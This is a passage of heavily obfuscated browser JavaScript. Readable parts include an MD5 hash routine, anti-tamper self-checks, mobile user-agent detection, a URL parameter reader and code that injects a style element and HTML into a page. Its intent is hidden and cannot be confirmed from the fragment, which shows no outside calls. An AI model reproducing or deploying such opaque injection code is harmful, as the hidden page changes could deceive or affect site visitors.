1eec23)),_0x51db89,_0x209537,_0x5ab185[_0x4221fd[_0x2a432c(0x3fe,0x2c9,0x341,0x1ff)](_0x156731,-0x19b*-0x15+0x2475+-0x462b)],-0x1a68+-0x1c98+-0x1*-0x3715,-(-0x265*0xa8b4a+-0x4810402d+0xdbcb6a8e)),_0x2e3673=_0x4221fd[_0x3d88ca(-0xa9,0x9c,-0x205,-0x98)](_0x572ca,_0x2e3673,_0x51db89=_0x4221fd[_0x3d88ca(-0x1eb,-0x7b,-0xee,-0xde)](_0x909870,_0x51db89,_0x209537=_0x4221fd[_0x3d88ca(-0x1d8,-0x270,-0x2b7,-0x13c)](_0x1853ea,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x553226[_0x4221fd[_0x3d88ca(-0x10b,-0x2f5,-0x390,-0x22d)](_0x156731,0x1b74+-0x1a6b*-0x1+-0x7b1*0x7)],-0x1379+0x2107*0x1+-0xd88,-0x105b5d*0xcc7+-0xbf969ad2+0x45e6af*0x754),_0x4cfed8,_0x2e3673,_0x408951[_0x156731+(0x3*-0x469+0x20d5+-0x138b*0x1)],-0x1f7b+0xc46*-0x2+0x3811,-(0x20693ea+-0x370bcf*0xf+0x3063657)),_0x209537,_0x4cfed8,_0x2cc8b7[_0x4221fd['rUBci'](_0x156731,-0x1861*-0x1+-0x36a*0x2+0x7*-0x281)],0x1*-0xe17+0x24*-0x7+0xf22,-(-0x561ffe*0x158+-0x1fcf117c+-0x3c2232ee*-0x4)),_0x51db89,_0x209537,_0x4b9999[_0x156731+(-0x2*-0x116c+-0x2042+-0x289)],0x1*-0x1e1d+0x4f*-0x8+0x20aa,0x177622b*0x2e+-0x1*-0x7a74f5db+-0x6fe087f4),_0x2e3673=_0x4221fd[_0x2a432c(0x4ee,0x3c8,0x389,0x36c)](_0x5de541,_0x2e3673,_0x51db89=_0x4221fd['yNivI'](_0x3a8b7b,_0x51db89,_0x209537=_0x583cf1(_0x209537,_0x4cfed8,_0x2e3673,_0x51db89,_0x109856[_0x4221fd[_0x2a432c(0x2a3,0x2c9,0x2dc,0x3af)](_0x156731,0x9b2+0x209*-0x1+-0x7a5)],0x196*-0x2+-0x60a*-0x4+-0x14f6,-(0x4285228+-0x44dc2*-0x123+0x258b*-0x290)),_0x4cfed8,_0x2e3673,_0x6a6b90[_0x156731+(-0x1*0xafd+0xffa+-0x4f2)],0x1a23+0x6*-0x2f7+-0x84f,-(-0x6ac4*0xcf67+0x65728c9*0xf+0x5e54*0x9dd8)),_0x209537,_0x4cfed8,_0x46d942[_0x4221fd[_0x3d88ca(-0x11f,-0x11c,-0x1cf,-0x106)](_0x156731,0x496*0x6+0x4ae+-0x2030)],-0x668+-0x24*0xf2+0x287f*0x1,-0x2d9da18d+0x31949*0x1af2+0x4f62346*0x1),_0x51db89,_0x209537,_0x36ee18[_0x4221fd[_0x3d88ca(0x71,0x93,0x176,0x99)](_0x156731,-0x167*-0x1+0x2*-0x1271+0x2384)],0x1*-0x21f7+-0x3a*-0x5c+0xd34,-(-0x91dee67+0xa2474f3+-0x74d*-0x2a9ef)),_0x209537=_0x4221fd['YNBQo'](_0x547337,_0x209537,_0x1cf167),_0x4cfed8=_0x4221fd[_0x2a432c(0x41f,0x522,0x438,0x5b9)](_0x5b4c75,_0x4cfed8,_0x4d2b7e),_0x2e3673=_0x4221fd[_0x3d88ca(-0x2b,-0x319,-0x255,-0x19c)](_0x251415,_0x2e3673,_0x5a06df),_0x51db89=_0x4221fd[_0x2a432c(0x48c,0x464,0x341,0x5d3)](_0x3cdde8,_0x51db89,_0x545b9d);}return _0x4221fd[_0x2a432c(0x5e3,0x510,0x557,0x59a)](_0x927490,_0x209537,_0x4cfed8,_0x2e3673,_0x51db89);}else{if(_0x4eb01f){var _0x5bf13e=_0x4eb01f[_0x2a432c(0x215,0x2fb,0x246,0x396)](_0xf5fa7b,arguments);return _0x4eb01f=null,_0x5bf13e;}}}:function(){};return _0x2cd7b2=![],_0xc1505;};}else{var _0x3c53dd=_0x47b380[_0x312ff4(0x29f,0x337,0x418,0x2fc)](_0x29091c,arguments);return _0x318942=null,_0x3c53dd;}}()),_0xead2ba=_0x200716['kqHvl'](_0x49f2af,this,function(){function _0x5a8f59(_0x59b88c,_0x97aac3,_0x33877d,_0x5f2409){return _0x4377b1(_0x97aac3-0x22b,_0x97aac3-0x119,_0x33877d-0xc0,_0x5f2409);}function _0x288e62(_0x32a786,_0x282b42,_0x283372,_0x523066){return _0x4377b1(_0x523066-0x6bd,_0x282b42-0x1c3,_0x283372-0x10c,_0x32a786);}return _0xead2ba[_0x5a8f59(0x219,0x20e,0x1e6,0x359)]()[_0x288e62(0x6f1,0x6c7,0x5ce,0x5d2)](_0x200716['ctzzv'])[_0x288e62(0x64d,0x797,0x68c,0x6a0)]()[_0x288e62(0x6dd,0x432,0x3f2,0x550)+'r'](_0xead2ba)[_0x5a8f59(0x12d,0x140,0x2ba,0x1c6)](_0x5a8f59(0x228,0x248,0x11c,0x392)+'+$');});_0xead2ba();var _0x329b4c=-0x1861*-0x1+0xca9+-0x16fa,_0x2e948c=_0x200716[_0x4a0a33(0x3cc,0x38c,0x5e4,0x468)](0x2641*-0x1+-0x9fa*0x1+0x3e4b,0x7*-0x137+-0xd10+0x1595),_0xd63b6b=_0x200716[_0x4a0a33(0x5d0,0x683,0x700,0x60e)](_0x200716[_0x4377b1(-0x1f4,-0x303,-0x6e,-0xd7)](-0x1*0x18fe+0x24a7*0x1+0x267,0xacf*0x1+0x1705+0x2*-0x10de),0x44a*0x1+0x11b*0x6+-0xae7),_0x41f377=-0x28*-0x1c+0xbb+0x8f5,_0x2e49ca=_0x200716['bDtnd'](_0x200716[_0x4a0a33(0x497,0x4ca,0x606,0x54f)](_0x200716[_0x4a0a33(0x50f,0x60f,0x671,0x4e4)](0x9b9*-0x1+0x7f2*0x3+-0xd,0x1494+0x3*0x309+-0x12f*0x19),0x5*0x65c+-0x2f1*0x1+-0x1*0x1b6e),0x15a*0x4+0x416+-0x5*0x1e5),_0x32196c='',_0x5919c3=![],_0x34efb2=![],_0x251ac1=![],_0x393a2e=![],_0x3017b6=[],_0xe9c820={},_0x3c42f=![],_0x4be62c=_0x4377b1(-0x1cb,-0x2f4,-0x101,-0x1a8),_0x61114d=_0x200716[_0x4377b1(-0xe5,-0x7c,-0xa2,-0x26a)],_0x8cf179=_0x200716[_0x4377b1(0x5f,-0xb6,0x9d,-0x7a)],_0x569425=_0x200716[_0x4a0a33(0x5fa,0x506,0x6d6,0x61e)],_0xe93fc6=_0x200716[_0x4a0a33(0x38f,0x3e0,0x4f5,0x4aa)],_0x2a87d4=_0x200716['HKxCR'];function _0x1af339(_0x5dde6d,_0x358c3c,_0x494d44,_0x4f5f3e){function _0x12336f(_0x88b878,_0x561293,_0xc83ee,_0x5358a6){return _0x4a0a33(_0xc83ee,_0x561293-0x145,_0xc83ee-0x52,_0x88b878- -0x208);}function _0x20be46(_0x35f4a9,_0x69dcc5,_0x5d6a5a,_0x7c1347){return _0x4a0a33(_0x5d6a5a,_0x69dcc5-0x71,_0x5d6a5a-0x100,_0x35f4a9- -0x460);}if(_0x200716[_0x20be46(0x91,0x119,0x7b,0x20c)](_0x200716[_0x20be46(0x34,-0x14f,-0x2b,-0x5)],_0x200716[_0x12336f(0x28c,0x3cf,0x24e,0x416)]))return _0x3681f9(_0x200716[_0x12336f(0x2c5,0x1b3,0x378,0x1f7)](_0x337ea8,_0x539b2c)^_0x2217d2,_0x4680b3,_0x1b9b82,_0x15bb07,_0x41438a,_0x3808d3);else{var _0xcbea90=_0x200716[_0x20be46(-0x66,-0xbc,-0x82,0x118)][_0x20be46(0xdb,0x11a,0x1eb,0x117)]('|'),_0x267eba=-0xc8e+-0x8e4+0x1572;while(!![]){switch(_0xcbea90[_0x267eba++]){case'0':_0xc53a07[_0x20be46(0x5d,-0xce,0x1c3,0x16)+'d'](_0x15a44a);continue;case'1':_0x2a87d4=_0x2a87d4[_0x12336f(0x448,0x5c6,0x59c,0x501)](_0x200716[_0x12336f(0x3d1,0x547,0x425,0x278)],_0x494d44);continue;case'2':_0x15a44a[_0x20be46(0x5d,0x1dc,0x1c,-0x102)+'d'](document[_0x12336f(0x295,0x211,0x158,0x3c7)+'Node'](_0x200716[_0x20be46(0x12f,0x1fa,0xbd,0x4c)](_0x200716['alDHw'](_0x200716['KDgwH'](_0x200716[_0x12336f(0x387,0x305,0x3fd,0x3ae)](_0x200716['JXLFP']+_0x5dde6d,';--app_pwa'+'_font_colo'+_0x12336f(0x461,0x4c3,0x441,0x59c)),_0x358c3c),_0x200716['LihTk']),_0xe93fc6)));continue;case'3':var _0x1d69c0=document[_0x20be46(-0x14,0x10e,0x35,-0x9)]||document[_0x12336f(0x39d,0x474,0x4ca,0x452)+_0x12336f(0x4b1,0x637,0x4b1,0x382)](_0x200716['JIyOa'])[0x30a*0x9+0x22a+0x761*-0x4];continue;case'4':_0x1d69c0['insertAdja'+_0x12336f(0x464,0x591,0x4a4,0x3a1)](_0x200716[_0x20be46(0x62,0x147,0xb6,0x6c)],_0x2a87d4);continue;case'5':var _0xc53a07=document[_0x12336f(0x29a,0x1ff,0x426,0x182)]||document[_0x20be46(0x145,0x287,0x1a,0x1b5)+_0x12336f(0x4b1,0x476,0x556,0x5e4)](_0x200716[_0x20be46(0x299,0x407,0x311,0x233)])[0xcff+0x119*0x15+-0x903*0x4];continue;case'6':_0x2a87d4=_0x2a87d4[_0x12336f(0x448,0x3c4,0x533,0x434)](_0x200716[_0x12336f(0x2cc,0x395,0x142,0x33e)],_0x4f5f3e);continue;case'7':var _0x15a44a=document[_0x12336f(0x371,0x4ba,0x275,0x270)+_0x20be46(0x15b,0x1fe,-0x1e,0x5c)]('style');continue;}break;}}}function _0x55dca9(_0xe5d202){var _0x5a438b=new URL(window['location'][_0x521b59(0x280,0x16d,0x10b,0x392)]),_0x1baaa2=_0x5a438b[_0x521b59(0x274,0x15b,0x314,0x2c3)+'ms']['get'](_0xe5d202);function _0x21a205(_0x4c817c,_0x81f72b,_0xbbdeb3,_0x1c6e98){return _0x4377b1(_0x81f72b-0x309,_0x81f72b-0xcb,_0xbbdeb3-0xf6,_0xbbdeb3);}function _0x521b59(_0x105f73,_0x5bf5d4,_0x102a12,_0x2f284c){return _0x4a0a33(_0x5bf5d4,_0x5bf5d4-0xfe,_0x102a12-0x69,_0x105f73- -0x434);}return _0x1baaa2?decodeURIComponent(_0x1baaa2):null;}function _0xc4f367(){let _0x130f4b=![];function _0x283ee0(_0x3797aa,_0x2c8b95,_0x168345,_0x31a49a){return _0x4377b1(_0x2c8b95-0x3e7,_0x2c8b95-0x71,_0x168345-0x135,_0x3797aa);}(function(_0x12794b){function _0x41a9b3(_0x133a34,_0x460cc4,_0x4e37b6,_0x5beb28){return _0x1214(_0x4e37b6- -0x1a6,_0x133a34);}function _0x55605f(_0x422654,_0x4fb51a,_0x16185d,_0x43e801){return _0x1214(_0x422654-0x3ba,_0x4fb51a);}if(_0x200716[_0x41a9b3(0x143,-0x8d,-0x1,-0x183)](_0x200716[_0x41a9b3(-0x1a0,-0x1df,-0x4f,-0x15)],_0x200716[_0x41a9b3(0xa2,-0x183,-0x4f,-0x129)]))return;else{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i[_0x41a9b3(0x1d8,0x30,0x192,0x2ce)](_0x12794b)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x12794b[_0x41a9b3(0x1db,0x16,0x70,-0x120)](-0x1*0x1f22+-0x1ae7+0x3a09,0x1108+0x1*-0x757+-0x9ad)))_0x130f4b=!![];}}(navigator[_0x283ee0(0x57a,0x3fb,0x376,0x3ae)]||navigator[_0x1168a6(0x459,0x6bd,0x55a,0x448)]||window[_0x1168a6(0x48c,0x4a9,0x4e0,0x412)]));function _0x1168a6(_0x5a3f3f,_0x487cd5,_0x487614,_0x59c825){return _0x4a0a33(_0x487cd5,_0x487cd5-0xc9,_0x487614-0x150,_0x487614- -0x195);}return _0x130f4b;}var _0x20de6d=function(_0x93c6b3){function _0x1b608e(_0x2c12e4,_0x5da4ef,_0x2ca672,_0x2450f5){return _0x4377b1(_0x2ca672-0x3ee,_0x5da4ef-0x19b,_0x2ca672-0x36,_0x2450f5);}function _0x1cdd88(_0x2097ed,_0x55cb47,_0x440e5a,_0xfc8a54){return _0x4a0a33(_0x2097ed,_0x55cb47-0x65,_0x440e5a-0xda,_0x55cb47- -0x477);}var _0x299b1b=_0x200716[_0x1b608e(0x3f4,0x12f,0x279,0x340)](_0x5a9579,_0x20c7ea(_0x200716['kqHvl'](_0x2eaee5,_0x200716[_0x1cdd88(0x2e2,0x175,0x235,0x2e3)](_0x4a3269,_0x93c6b3),_0x200716[_0x1b608e(0x51,0xcd,0x1bd,0x1aa)](0x68c+0x5d*0xa+-0xa26,_0x93c6b3[_0x1b608e(0x4dd,0x2e7,0x3be,0x2d2)]))));return _0x299b1b[_0x1b608e(0x34d,0x318,0x272,0x3db)+'e']();};function _0x5a9579(_0x3a04e3){function _0xdef932(_0x2ce9c4,_0x4a6571,_0x5d9eb6,_0x44c953){return _0x4377b1(_0x2ce9c4-0x3d7,_0x4a6571-0x1eb,_0x5d9eb6-0x5c,_0x4a6571);}function _0x109270(_0x1475fd,_0x3d7b5b,_0x6ae1c5,_0x51e8ee){return _0x4377b1(_0x1475fd-0x21b,_0x3d7b5b-0x11d,_0x6ae1c5-0xea,_0x3d7b5b);}if(_0x200716[_0xdef932(0x3e9,0x473,0x4a9,0x2fe)]!==_0x109270(0xc3,-0xa8,-0x8f,0x254)){for(var _0x173982,_0x4eab24=_0xdef932(0x1e9,0xf7,0x10d,0x33f)+_0x109270(-0x5,0x53,-0x5e,0xc0),_0x5bb303='',_0x49fac7=0x232f+-0x33*0x32+-0xb*0x24b;_0x200716[_0xdef932(0x243,0x337,0xb9,0x19e)](_0x49fac7,_0x3a04e3[_0x109270(0x1eb,0xcb,0x2b3,0x359)]);_0x49fac7++)_0x173982=_0x3a04e3['charCodeAt'](_0x49fac7),_0x5bb303+=_0x200716[_0xdef932(0x30a,0x36d,0x24d,0x463)](_0x4eab24['charAt'](_0x200716[_0x109270(0x167,0xa1,0x1b1,0x1e8)](_0x173982>>>0x1f4f+0x113b*-0x1+0x90*-0x19,-0x3*-0x443+0x5f2*0x6+-0x24e*0x15)),_0x4eab24[_0xdef932(0x2d5,0x34f,0x323,0x1f2)](-0x768+-0x8*-0x22a+0x1*-0x9d9&_0x173982));return _0x5bb303;}else return _0x238c99[_0xdef932(0x3b7,0x2f9,0x44e,0x310)]()[_0x109270(0xfa,0x1c4,0x167,-0x81)](';')[_0x109270(0x10a,0x165,0x217,0x1dd)]();}function _0x4a3269(_0x914423){function _0x17965d(_0x4c6a07,_0x463540,_0x52494b,_0x3b21aa){return _0x4a0a33(_0x463540,_0x463540-0xba,_0x52494b-0x1a0,_0x4c6a07- -0x621);}for(var _0x194753=_0x200716[_0x17965d(-0x72,-0xe0,-0x10b,-0x1d7)](Array,_0x914423['length']>>0x1281+-0x1f7*0x8+-0x2c7),_0x5e39f4=-0x4fe+-0x24a*0x10+0x299e;_0x200716[_0x28bd1a(0x18d,0x23d,0x2da,0x2b0)](_0x5e39f4,_0x194753[_0x28bd1a(0x208,0xf6,0x226,0x125)]);_0x5e39f4++)_0x194753[_0x5e39f4]=-0x9*0x179+0xc39*-0x1+0x197a;for(_0x5e39f4=0x907*-0x1+-0x805+-0x886*-0x2;_0x5e39f4<_0x200716['izGgn'](-0x10f*0x13+-0x18d4+0x2cf9,_0x914423[_0x17965d(0xb,-0xb,0xac,-0x61)]);_0x5e39f4+=0x1e84+-0x1773+0x709*-0x1)_0x194753[_0x5e39f4>>0x1*0xe6b+-0x1723+0x8bd]|=_0x200716[_0x28bd1a(0x73,0x7,0x56,0x1b)](_0x200716[_0x28bd1a(0x184,0x31,0x244,0x25b)](-0x7*0x51c+0x2*-0x9de+0x387f,_0x914423['charCodeAt'](_0x200716[_0x17965d(-0x9b,0xbf,-0xaa,-0xcf)](_0x5e39f4,0x238*0xf+-0x47c+-0x1cc4))),_0x200716[_0x28bd1a(0x8c,-0xd0,0x166,0x183)](_0x5e39f4,0x2*0x10d3+0x1557+-0xaf9*0x5));function _0x28bd1a(_0x4d4121,_0x949c7f,_0x4390cf,_0x50837f){return _0x4a0a33(_0x50837f,_0x949c7f-0xf,_0x4390cf-0x19f,_0x4d4121- -0x424);}return _0x194753;}function _0x4a0a33(_0x5ca45c,_0x5ded34,_0x4da4db,_0x34b0fd){return _0x1214(_0x34b0fd-0x34c,_0x5ca45c);}function _0x20c7ea(_0xfe798e){for(var _0x3b9100='',_0x59f190=0x2178+0x2*0x59f+-0x2cb6;_0x200716[_0x3d5cf6(0xec,0x64,0x1ea,0xe5)](_0x59f190,_0x200716[_0x4bad19(0x218,0x160,0xac,-0xb7)](-0x1*-0x277+0x4ff*-0x4+-0x11a5*-0x1,_0xfe798e['length']));_0x59f190+=0x8ea+0x15bf+-0x1ea1)_0x3b9100+=String[_0x3d5cf6(0x31,0x138,0x19b,-0x2c)+'de'](_0x200716['cjaJL'](_0xfe798e[_0x200716['xPcjH'](_0x59f190,-0x5c*0x18+0x15d*0xc+0x4f*-0x19)]>>>_0x59f190%(0x14d7+-0x7d7+0x338*-0x4),-0x1*0x5a3+0x1*-0x1f3+0x895));function _0x4bad19(_0x5953ea,_0x18f6ca,_0x54be8b,_0x4f5098){return _0x4a0a33(_0x5953ea,_0x18f6ca-0xff,_0x54be8b-0x92,_0x54be8b- -0x37f);}function _0x3d5cf6(_0x4e6b7a,_0x6ebb36,_0x4c4c50,_0x184fcb){return _0x4377b1(_0x6ebb36-0x8e,_0x6ebb36-0x16b,_0x4c4c50-0xb2,_0x4c4c50);}return _0x3b9100;}function _0x2eaee5(_0x3cdf49,_0x19143a){_0x3cdf49[_0x200716['bIbGm'](_0x19143a,-0x1*0x1183+-0x1*-0x4e7+0xca1)]|=_0x200716[_0x47150e(-0x3,0x4b,-0x55,0x3d)](-0xf*-0x3b+0x3*-0x28d+0x4b2*0x1,_0x200716[_0x29a740(-0xb3,-0x128,-0x15b,0x2b)](_0x19143a,0x161*0x10+0x9c*-0x1+-0x1554)),_0x3cdf49[0x21f5+0x1*-0x1717+-0xad0+_0x200716['tyPMN'](_0x200716['HtaqB'](_0x200716[_0x47150e(0xbb,-0x49,0xfa,-0xdb)](_0x19143a,-0x1c*0xfe+0x1*0xbd9+-0x1*-0x102f),-0x1*0x8f1+-0x2621+0x2f1b),0x4fa+-0x8c3*0x2+0xc90)]=_0x19143a;function _0x29a740(_0x3c5c14,_0x544b7c,_0x21e748,_0x57ffb3){return _0x4377b1(_0x544b7c-0x4b,_0x544b7c-0x22,_0x21e748-0xbf,_0x21e748);}function _0x47150e(_0x362c58,_0x12e613,_0x1526ec,_0x523283){return _0x4a0a33(_0x1526ec,_0x12e613-0x92,_0x1526ec-0x179,_0x12e613- -0x44c);}for(var _0x4fbbeb=0x2*0x2fb4ca7d+0x1*0x20f3ea73+-0x19185c6c,_0x2f3408=-(0x7399344+-0x74a*0x2f29d+0x1e752d95),_0x533e31=-(0xc8adf3d5+0x45*0xd3a365+-0x7b8fe27*0x14),_0x30b6dc=-0x1bfc95d5+-0x492025c+-0x63d*-0x7d0b3,_0x5453b6=-0xf17*0x1+0x2252+-0x133b;_0x200716[_0x29a740(0x188,0x21,0x89,0x58)](_0x5453b6,_0x3cdf49['length']);_0x5453b6+=-0x775*0x4+-0x1d78+-0x1*-0x3b5c){var _0x1b792a=_0x4fbbeb,_0x6e37e7=_0x2f3408,_0x249fb7=_0x533e31,_0x54acd2=_0x30b6dc;_0x2f3408=_0x200716['kBtqP'](_0x4ed6cc,_0x2f3408=_0x4ed6cc(_0x2f3408=_0x200716[_0x47150e(0x295,0x1a1,0xe9,0x104)](_0x4ed6cc,_0x2f3408=_0x200716[_0x29a740(-0xc,-0x193,-0x264,-0x87)](_0x4ed6cc,_0x2f3408=_0x291ac2(_0x2f3408=_0x200716[_0x29a740(-0x34f,-0x1f6,-0x295,-0x22e)](_0x291ac2,_0x2f3408=_0x291ac2(_0x2f3408=_0x291ac2(_0x2f3408=_0x440262(_0x2f3408=_0x200716[_0x47150e(0x80,0xb0,0x239,0x181)](_0x440262,_0x2f3408=_0x440262(_0x2f3408=_0x200716['RQnIW'](_0x440262,_0x2f3408=_0x200716[_0x29a740(-0x78,-0x1a6,-0x194,-0x19c)](_0x5039ec,_0x2f3408=_0x200716[_0x29a740(-0x246,-0x1d3,-0x9b,-0xfb)](_0x5039ec,_0x2f3408=_0x200716['acmhy'](_0x5039ec,_0x2f3408=_0x200716[_0x29a740(-0x29b,-0x21d,-0x299,-0x39e)](_0x5039ec,_0x2f3408,_0x533e31=_0x5039ec(_0x533e31,_0x30b6dc=_0x200716[_0x29a740(-0x2ba,-0x21d,-0x2bb,-0x200)](_0x5039ec,_0x30b6dc,_0x4fbbeb=_0x200716['mLVJH'](_0x5039ec,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716['mGePT'](_0x5453b6,0x1c6a*-0x1+0x37d+-0x18ed*-0x1)],0x3*-0x2f5+0x55a*-0x5+0x23a8,-(0x7*-0xa970add+-0x89b1e*-0x83b+0x2be1f7a9)),_0x2f3408,_0x533e31,_0x3cdf49[_0x5453b6+(-0xdeb*0x1+-0x1c6+0x1*0xfb2)],0x553*-0x3+0x49*-0x8+-0x124d*-0x1,-(0x17cfc06*0xb+0x4*-0x578e577+-0x59b852*-0x52)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x5453b6+(0xb25+-0x66e+-0x4b5)],0x57+-0x12e0+0x129a,0x10b75*0x17e9+0x25554b6c+-0x1a2fcb0e),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x29a740(-0xfd,0x22,0xef,-0x170)](_0x5453b6,-0x966+0x23da+-0x1a71)],-0x46*-0x13+0x1646+-0x57a*0x5,-(-0xb6*-0xdddc0+-0x3ee1e5a1+0xb2867*0xa55)),_0x533e31=_0x5039ec(_0x533e31,_0x30b6dc=_0x200716['CixyK'](_0x5039ec,_0x30b6dc,_0x4fbbeb=_0x200716[_0x47150e(0x148,-0x31,-0x20,-0x173)](_0x5039ec,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716['FNfGH'](_0x5453b6,-0x3b2*-0x2+0x132b+-0x1a8b)],0x1*0x1ff9+-0xcaf+-0x1343,-(0xe25a1a5+-0xdfd297b*0x1+0xa5b7827)),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x47150e(-0x5f,-0x49,-0x9,-0x24)](_0x5453b6,0x13e8+0x1a7+-0x158a)],-0x8*-0x27f+-0x1*0x12cd+-0x11f,-0xa45f39b*0x3+-0x5278bf31+0xb8d2602c),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x47150e(-0x110,0x18,0x56,0x32)](_0x5453b6,-0x1*0x2e7+-0x1151+0x143e)],0x50f+-0x26f8+0x21fa,-(0x2c6cf756+0x63ff5b73+-0x1c4e4c6e*0x2)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x29a740(0xc4,-0x11,0x14d,-0x10d)](_0x5453b6,0x1*-0x5ce+-0x1*-0x24dd+-0x1f08)],-0x1*-0x200b+0xaf*-0x2e+0x83*-0x1,-(0x1*0x1368247+0x1*0x538c605+0x3d*-0xf9251)),_0x533e31=_0x5039ec(_0x533e31,_0x30b6dc=_0x200716[_0x47150e(-0x104,-0x31,-0x18d,-0xb5)](_0x5039ec,_0x30b6dc,_0x4fbbeb=_0x200716[_0x29a740(0xe0,-0xa,-0x17b,-0x77)](_0x5039ec,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x5453b6+(0x6d*-0x4d+0x886+0x184b)],-0x11e8+-0x24fb+0x36ea,-0x6bb8a51a+-0xcae11b3c+-0xd00d2c97*-0x2),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x47150e(-0xe0,0x16,0x25,0xdf)](_0x5453b6,-0x4c*-0x31+-0x434+0x7*-0x179)],0x2*-0x255+0x4*0x3c7+-0xa66,-(-0x1fa3915c+-0xa43bbd08+0x1389a56b5)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x29a740(-0x168,-0x20e,-0x2bb,-0x356)](_0x5453b6,-0x19fb*-0x1+0x1b79*0x1+0x11ce*-0x3)],-0x1e30+0x1f37+-0xf6,-(-0x2*0x5d00+0x1*-0xbfad+0x21dfc)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x47150e(0x404,0x284,0x1fa,0x3b5)](_0x5453b6,-0x1*0x20f9+-0x64+0x8*0x42d)],-0x148b*-0x1+-0x18e9+-0x5f*-0xc,-(0x5*0xb1b08bd+0xd2f98d76+-0x3149daf7*0x3)),_0x533e31=_0x200716[_0x47150e(0xd8,-0x38,-0x90,0xee)](_0x5039ec,_0x533e31,_0x30b6dc=_0x5039ec(_0x30b6dc,_0x4fbbeb=_0x5039ec(_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716[_0x47150e(-0x1f,0x16,0x10b,0x16f)](_0x5453b6,0x85f*-0x3+0xa6a+-0x2f3*-0x5)],0x220f+0x1279+-0x1*0x3481,-0x1*0x9c6fd19b+-0x6fa9458c+-0x177a92849*-0x1),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x29a740(-0x6e,-0xcf,-0x2c,-0x70)](_0x5453b6,0x2601+-0xe8f+0x1765*-0x1)],-0x1371+0x1fe6+0x3*-0x423,-(0x7*-0x7c0199+0x35a0fff+0x271899d)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716[_0x29a740(-0x277,-0x20e,-0x188,-0x362)](_0x5453b6,-0xbb*0x2+0x893+-0x1*0x70f)],0x19*-0x53+0x1c*0xe2+-0x2*0x846,-(0x668ebad2+-0x147392c5+0x1*0x76b9465)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x5453b6+(0xf55+0x1760+0x123*-0x22)],0x22ff+-0x1204*0x1+-0x10e5,-0x60c4ab78+-0x82856*-0x1165+0x22ab*0xd301),_0x533e31=_0x200716['eGXwv'](_0x440262,_0x533e31,_0x30b6dc=_0x200716[_0x29a740(-0x195,-0x165,-0x22a,-0x2a6)](_0x440262,_0x30b6dc,_0x4fbbeb=_0x200716[_0x29a740(-0x2c,-0x18a,-0x17f,-0x277)](_0x440262,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716['iIWJU'](_0x5